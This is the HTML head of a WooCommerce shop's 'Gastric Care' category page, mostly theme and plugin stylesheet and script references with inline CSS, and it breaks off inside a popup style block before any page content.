

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novexiz.com/product-category/gastric-care/
body_size: 38193
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gastric Care - Novexiz</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://novexiz.com/product-category/gastric-care/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gastric Care - Novexiz" />
<meta property="og:url" content="https://novexiz.com/product-category/gastric-care/" />
<meta property="og:site_name" content="Novexiz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gastric Care - Novexiz" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://novexiz.com/#organization","name":"Novexiz"},{"@type":"WebSite","@id":"https://novexiz.com/#website","url":"https://novexiz.com","name":"Novexiz","publisher":{"@id":"https://novexiz.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://novexiz.com/product-category/gastric-care/#webpage","url":"https://novexiz.com/product-category/gastric-care/","name":"Gastric Care - Novexiz","isPartOf":{"@id":"https://novexiz.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Novexiz &raquo; Feed" href="https://novexiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novexiz &raquo; Comments Feed" href="https://novexiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novexiz &raquo; Gastric Care Category Feed" href="https://novexiz.com/product-category/gastric-care/feed/" />
<link rel='stylesheet' id='loftloader-style-css' href='https://novexiz.com/wp-content/plugins/loftloader-pro/assets/css/loftloader.min.css?ver=2021102002' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-custom-style-css' href='https://novexiz.com/wp-content/uploads/loftloader-pro/custom-styles.css?ver=1141612970' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://novexiz.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.1.25' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f8752f !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle .wmc-currency-wrapper:hover .wmc-sub-currency {animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){width:60px !important;}.woocommerce-multi-currency.wmc-sidebar.wmc-right{right: -190px ;}.woocommerce-multi-currency.wmc-sidebar.wmc-left{left: -190px ;}
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://novexiz.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://novexiz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-header-footer-style-css' href='https://novexiz.com/wp-content/plugins/tf-header-footer/assets/css/tf-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-widget-reset-css' href='https://novexiz.com/wp-content/plugins/shopengine/widgets/init/assets/css/normalize.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://novexiz.com/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novexiz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://novexiz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='smntcswcqb-style-css' href='https://novexiz.com/wp-content/plugins/smntcs-woocommerce-quantity-buttons/style.css?ver=1.23' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://novexiz.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://novexiz.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://novexiz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-icon-css' href='https://novexiz.com/wp-content/plugins/shopengine/assets/css/shopengine-icon.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-simple-scrollbar-css-css' href='https://novexiz.com/wp-content/plugins/shopengine/assets/css/simple-scrollbar.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-public-css-css' href='https://novexiz.com/wp-content/plugins/shopengine/assets/css/public-style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-default-style-css' href='https://novexiz.com/wp-content/themes/mediclinic/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/modules.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='mediclinic-mikado-modules-inline-css' type='text/css'>
/* generated in /home/u685448174/domains/novexiz.com/public_html/wp-content/themes/mediclinic/framework/admin/options/general/map.php mediclinic_mikado_page_general_style function */
.page-id--1.mkdf-boxed .mkdf-wrapper { background-attachment: fixed;}


/** Landing page main menu hide**/
.page-id-7262 .mkdf-main-menu {
display: none;
}

@media only screen and (min-width: 1280px) {
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 84px;
}}
@media only screen and (min-width: 1450px){
.page-id-7262 .mkdf-page-header .mkdf-vertical-align-containers {
padding: 0 125px;
}}
/**
 * Firefox specific rule for fixing Poppins rendering in firefox
 */
@-moz-document url-prefix() {
    blockquote,
    footer .widget.widget_tag_cloud a,
    .mkdf-side-menu .widget.widget_tag_cloud a,
    .wpb_widgetised_column .widget.widget_tag_cloud a,
    aside.mkdf-sidebar .widget.widget_tag_cloud a,
    .mkdf-main-menu>ul>li>a {
        font-weight: lighter !important;
    }
}
</style>
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/linea-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://novexiz.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://novexiz.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-woo-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/woocommerce.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-woo-responsive-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/woocommerce-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-style-dynamic-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/style_dynamic.css?ver=1638858007' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-modules-responsive-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/modules-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-style-dynamic-responsive-css' href='https://novexiz.com/wp-content/themes/mediclinic/assets/css/style_dynamic_responsive.css?ver=1638858007' type='text/css' media='all' />
<link rel='stylesheet' id='mediclinic-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%7CPoppins%3A400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://novexiz.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://novexiz.com/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://novexiz.com/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://novexiz.com/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://novexiz.com/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://novexiz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://novexiz.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://novexiz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novexiz.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1753428127' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://novexiz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://novexiz.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=2.0.1' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #22c15e;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 20px;
                font-size: 15px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 15px;
                cursor: pointer;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://novexiz.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='apbd-wmc-frontend-css' href='https://novexiz.com/wp-content/plugins/wc-multi-currency/uilib/httheme/css/frontend.css?ver=1.5.6' type='text/css' media='' />
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/novexiz.com\/wp-admin\/admin-ajax.php","switchByJS":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.25" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.1" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/novexiz.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.7.1" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.5.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=1.6.0" id="shopengine-modal-script-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=6.7.4" id="shopengine-quickview-js"></script>
<script type="text/javascript" id="shopengine-wishlist-js-extra">
/* <![CDATA[ */
var shopEngineWishlist = {"product_id":"30","resturl":"https:\/\/novexiz.com\/wp-json\/","isLoggedIn":"","rest_nonce":"eedb261b8c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/shopengine/modules/wishlist//assets/js/wishlist.js?ver=6.7.4" id="shopengine-wishlist-js"></script>
<script type="text/javascript" id="apbd-wc-wmc-frontend-js-js-extra">
/* <![CDATA[ */
var apbd_wmc_vars = {"wmchash":"55201af1","active_currency":{"id":1,"is_default":true,"is_show":true,"code":"USD","position":"left","rate":1,"ex_fee":0,"dec_num":2,"custom_symbol":""},"currency_symbol":"$"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/wc-multi-currency/js/frontend.min.js?ver=1.5.6" id="apbd-wc-wmc-frontend-js-js"></script>
<script type="text/javascript" src="https://novexiz.com/wp-content/plugins/wc-multi-currency/js/ht-price-slider.js?ver=1.5.6" id="wc-price-slider-apmc-js"></script>
<link rel="https://api.w.org/" href="https://novexiz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novexiz.com/wp-json/wp/v2/product_cat/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novexiz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="KhAbywL9twz05Dqj_QpbWQSsA1qg_fFCHlJJ8L5QUnM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://novexiz.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style type="text/css" id="spu-css-11902" class="spu-css">		#spu-bg-11902 {
			background-color: rgba(255, 255, 255, 0);
		}

		#spu-11902 .spu-close {
			font-size: 40px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-11902 .spu-close:hover {
			color: #000;
